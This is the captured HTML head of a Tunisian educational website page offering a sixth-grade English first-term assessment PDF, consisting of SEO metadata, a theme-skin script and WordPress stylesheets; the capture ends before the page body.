

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enajah.tn/%D8%AA%D9%82%D9%8A%D9%8A%D9%85-%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9-%D8%A7%D9%84%D8%B3%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D8%A7%D8%AF%D8%B3%D8%A9/
body_size: 23804
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>تقييم انجليزية السنة السادسة الثلاثي الأول - النجاح و التميز</title>
	<meta name="description" content="تقييم سنة سادسة إبتدائي انجليزية  عزيزي الزائر نقدم إليك تقييم انجليزية السنة السادسة الثلاثي الأول         تحميل الملف PDF" />
	<link rel="canonical" href="https://enajah.tn/تقييم-انجليزية-السنة-السادسة/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تقييم انجليزية السنة السادسة الثلاثي الأول - النجاح و التميز" />
	<meta property="og:description" content="تقييم سنة سادسة إبتدائي انجليزية  عزيزي الزائر نقدم إليك تقييم انجليزية السنة السادسة الثلاثي الأول         تحميل الملف PDF" />
	<meta property="og:url" content="https://enajah.tn/تقييم-انجليزية-السنة-السادسة/" />
	<meta property="og:site_name" content="النجاح و التميز" />
	<meta property="article:published_time" content="2022-11-18T19:39:21+00:00" />
	<meta property="article:modified_time" content="2022-11-19T17:29:06+00:00" />
	<meta property="og:image" content="https://enajah.tn/wp-content/uploads/2022/11/IMG_20221118_210415.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="597" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="admin2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/#article","isPartOf":{"@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/"},"author":{"name":"admin2","@id":"https://enajah.tn/#/schema/person/b241c642e7b320c70a4e2b5f6aecaf8c"},"headline":"تقييم انجليزية السنة السادسة الثلاثي الأول","datePublished":"2022-11-18T19:39:21+00:00","dateModified":"2022-11-19T17:29:06+00:00","mainEntityOfPage":{"@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/"},"wordCount":1,"publisher":{"@id":"https://enajah.tn/#organization"},"image":{"@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/#primaryimage"},"thumbnailUrl":"https://enajah.tn/wp-content/uploads/2022/11/IMG_20221118_210415.png","articleSection":["إمتحانات ثلاثي الأول سنة سادسة","السنة السادسة ابتدائي"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/","url":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/","name":"تقييم انجليزية السنة السادسة الثلاثي الأول - النجاح و التميز","isPartOf":{"@id":"https://enajah.tn/#website"},"primaryImageOfPage":{"@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/#primaryimage"},"image":{"@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/#primaryimage"},"thumbnailUrl":"https://enajah.tn/wp-content/uploads/2022/11/IMG_20221118_210415.png","datePublished":"2022-11-18T19:39:21+00:00","dateModified":"2022-11-19T17:29:06+00:00","description":"تقييم سنة سادسة إبتدائي انجليزية عزيزي الزائر نقدم إليك تقييم انجليزية السنة السادسة الثلاثي الأول تحميل الملف PDF","breadcrumb":{"@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/#primaryimage","url":"https://enajah.tn/wp-content/uploads/2022/11/IMG_20221118_210415.png","contentUrl":"https://enajah.tn/wp-content/uploads/2022/11/IMG_20221118_210415.png","width":1080,"height":597,"caption":"تقييم انجليزية السنة السادسة الثلاثي الأول"},{"@type":"BreadcrumbList","@id":"https://enajah.tn/%d8%aa%d9%82%d9%8a%d9%8a%d9%85-%d8%a7%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://enajah.tn/"},{"@type":"ListItem","position":2,"name":"تقييم انجليزية السنة السادسة الثلاثي الأول"}]},{"@type":"WebSite","@id":"https://enajah.tn/#website","url":"https://enajah.tn/","name":"النجاح و التميز","description":"النجاح و التميز : موقع تعليمي تربوي غني بالموارد التعليمية كالإمتحانات و التّمارين و التّقييمات و الأناشيد و المعلّقات و غيرها التي تهم كل من التّلميذ و الولي و المربي على حد سواء","publisher":{"@id":"https://enajah.tn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://enajah.tn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://enajah.tn/#organization","name":"النجاح و التميز","url":"https://enajah.tn/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://enajah.tn/#/schema/logo/image/","url":"https://enajah.tn/wp-content/uploads/2022/01/logo-enajah.png","contentUrl":"https://enajah.tn/wp-content/uploads/2022/01/logo-enajah.png","width":416,"height":344,"caption":"النجاح و التميز"},"image":{"@id":"https://enajah.tn/#/schema/logo/image/"}},{"@type":"Person","@id":"https://enajah.tn/#/schema/person/b241c642e7b320c70a4e2b5f6aecaf8c","name":"admin2","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://enajah.tn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ca72a22253e9a92058c214fa785359b6838033c220bbcf8f41caa1cf3108b74?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ca72a22253e9a92058c214fa785359b6838033c220bbcf8f41caa1cf3108b74?s=96&d=identicon&r=g","caption":"admin2"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="النجاح و التميز &laquo; الخلاصة" href="https://enajah.tn/feed/" />
<link rel="alternate" type="application/rss+xml" title="النجاح و التميز &laquo; خلاصة التعليقات" href="https://enajah.tn/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enajah.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenajah.tn%2F%25d8%25aa%25d9%2582%25d9%258a%25d9%258a%25d9%2585-%25d8%25a7%25d9%2586%25d8%25ac%25d9%2584%25d9%258a%25d8%25b2%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25af%25d8%25b3%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enajah.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenajah.tn%2F%25d8%25aa%25d9%2582%25d9%258a%25d9%258a%25d9%2585-%25d8%25a7%25d9%2586%25d8%25ac%25d9%2584%25d9%258a%25d8%25b2%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25af%25d8%25b3%25d8%25a9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://enajah.tn/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
